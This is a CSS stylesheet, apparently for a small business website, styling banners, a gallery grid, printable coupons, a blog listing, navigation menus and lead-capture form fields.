  .banner.full-width-banner .banner-callout-box { padding: 1.11111rem 4.72222rem; }
  .banner.full-width-banner .banner-callout-box ul.custom-list.two-columns { max-width: 24.44444rem; margin: 0 auto 1.11111rem; }
  .banner.full-width-banner .banner-callout-box ul.custom-list.two-columns li { float: left; width: 50%; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.77778rem 0 0; text-align: center; z-index: 20; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { position: absolute; width: 100%; text-align: right; padding: 0; }
  header.page-header.sticky { position: fixed; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #7c1321; background-image: url(/images/footer-bg-pattern.png); background-position: top left; background-repeat: repeat; border-top: none; border-bottom: none; -webkit-box-shadow: inset 2px 1px 13px rgba(0, 0, 0, 0.47); box-shadow: inset 2px 1px 13px rgba(0, 0, 0, 0.47); text-align: center; position: relative; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #100204; background-image: url("/images/sub-banner.jpg"); background-repeat: no-repeat; background-position: 42% 0; background-size: cover; }

.sub-banner #sub-banner-container > * { display: inline-block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding: 0.27778rem 1.11111rem; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: normal; text-transform: uppercase; background-color: #690f1b; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 0.83333rem 0.83333rem 0.55556rem 0.83333rem; color: #fff; font-size: 2.11111rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; margin: 9.38889rem 0 0; padding: 3.88889rem 0 0; }
  .sub-banner #sub-banner-container > * { margin: 0 0.83333rem 1.11111rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 1.11111rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background-color: #f8f8f8; border: 1px solid #fff; border-radius: 0.44444rem; -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.25); box-shadow: 0 0 3px rgba(0, 0, 0, 0.25); -webkit-transition: border-radius 0.6s ease; transition: border-radius 0.6s ease; color: #690f1b; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #ba858c; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #ba858c; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #dfdfdf; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #dfdfdf; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click { border-bottom-left-radius: 0; border-bottom-right-radius: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #690f1b; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #690f1b; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #690f1b; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #690f1b; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; margin: 0 auto 1.11111rem; color: #fff; border: 10px solid #fff; -webkit-box-shadow: 0 0 0 1px #ccc; box-shadow: 0 0 0 1px #ccc; -webkit-transition: .4s; transition: .4s; background-color: #7d1321; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid img.blog-thumb { width: 100%; margin: 0 auto; }

.blog-grid .blog_header { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.11111rem; padding: 0.55556rem 2.22222rem 2.22222rem 1.66667rem; line-height: 1.5; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog_header .heading { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; text-decoration: underline; }

.blog-grid .author-post-date { position: absolute; bottom: 1.66667rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #333; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { display: block; position: relative; z-index: 20; background: #333; border-bottom: 1px solid #fff; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.active > a { background: #404040; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; font-family: "Montserrat"; font-weight: 600; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4d4d4d; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #555; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown a { background: #333; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #555; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu-top > li.np-1 { display: none; }
  .top-bar ul.menu-top > li.np-479 { background-image: -webkit-gradient(linear, left top, left bottom, from(#b23041), to(#961526)); background-image: linear-gradient(to bottom, #b23041 0%, #961526 100%); }
  .top-bar ul.menu-top > li.np-479 > a { font-family: "Lato"; }
  .top-bar ul.menu-top > li.np-479 > a::before { border: none; }
  .top-bar ul.menu-top > li.np-479 > a:hover { color: #fff; background-image: -webkit-gradient(linear, left top, left bottom, from(#b23041), to(#961526)); background-image: linear-gradient(to bottom, #b23041 0%, #961526 100%); }
  .top-bar ul.menu-top > li.np-479 + li a::before { border: none; }
  .top-bar ul.menu-top > li.active > a { background: #333; -webkit-box-shadow: inset 0 -5px 0 #fff; box-shadow: inset 0 -5px 0 #fff; }
  .top-bar ul.menu-top > li.is-dropdown-submenu-parent a { color: #fff; }
  .top-bar ul.menu-top > li > a { padding-top: 1em; padding-bottom: 1em; }
  .top-bar ul.menu-top > li > a:hover { color: #fff791; background: #333; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #000; border-right: 1px solid rgba(255, 255, 255, 0.3); -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.11111rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #daba8a; }

.large-form-container .form-container, .content-sub .form-container { position: relative; border: 0px solid #690f1b; background: #daba8a url(/images/form-bg-pattern.png) repeat top left; }

.large-form-container .form-container::before, .content-sub .form-container::before { content: ""; position: absolute; z-index: 0; top: 0; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.6))); background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.6) 100%); pointer-events: none; }

.large-form-container .form-container .lead_box, .content-sub .form-container .lead_box { position: relative; }

@media print, screen and (min-width: 64em) { .large-form-container .form-container, .content-sub .form-container { margin: 0 0 0 1.11111rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.72); box-shadow: 0 0 15px rgba(0, 0, 0, 0.72); } }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { position: relative; margin: -1.11111rem -1.66667rem 0.55556rem; padding: 2.22222rem 0 0.83333rem 0; color: #fff; font-family: "Fjalla One", Helvetica, Roboto, Arial, sans-serif; font-size: 1.72222rem; font-weight: 400; line-height: 1.2; text-align: center; text-shadow: 3px 3px 0 #a8172a; text-transform: uppercase; background: #c43144 url(/images/lead-form-chevron.png) no-repeat center top; border-bottom: 5px solid #fff; }

.form-container .lead-head strong { display: block; font-size: 2.61111rem; font-weight: normal; text-transform: none; }

.form-container .lead-head strong span { color: #fff791; text-transform: uppercase; }

.form-container .form-instructions { margin: 1.11111rem 0; color: #fff; font-size: 0.88889rem; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 2.77778rem 0 1.11111rem 0; font-size: 1.72222rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { margin: -1.11111rem -1.66667rem 0.55556rem; padding: 2.77778rem 0 1.11111rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; font-family: "Source Sans Pro"; font-size: 0.77778rem; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; font-family: "Source Sans Pro"; font-size: 0.77778rem; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; font-family: "Source Sans Pro"; font-size: 0.77778rem; opacity: 1; }

form :-ms-input-placeholder { color: #000; font-family: "Source Sans Pro"; font-size: 0.77778rem; opacity: 1; }

form select[data-selected=""] { color: #000; font-family: "Source Sans Pro"; font-size: 0.77778rem; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #bf8b70; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-family: "Source Sans Pro"; font-size: 0.66667rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: 1px 1px 0 rgba(168, 23, 42, 0.35); color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 4.5rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.44444rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #a8172a; color: #fff; display: block; width: 100%; margin-right: 0; margin-left: 0; padding: 1.2em 0; font-weight: bold; color: #fff; font-size: 1em; border: 1px solid #fff; text-transform: uppercase; -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.25); box-shadow: 0 0 3px rgba(0, 0, 0, 0.25); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #8f1424; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callouts .columns { margin: 0 auto; }

.callouts .columns .myce-callout { margin: 0 auto 1.66667rem; padding: 0 0 1.11111rem; max-width: 22.22222rem; text-align: center; }

.callouts .columns .myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; background: transparent; color: #fff; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.callouts .columns .myce-callout > img { margin-bottom: 1.11111rem; }

.callouts .columns .myce-callout p { margin-bottom: 1.11111rem; }

.callouts .columns .myce-callout .button { margin: 0; }

.callouts .columns .myce-callout .button img { display: inline-block; margin: 0 0 0 1.11111rem; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.n4b-page .content-text { padding-left: 1.66667rem; }

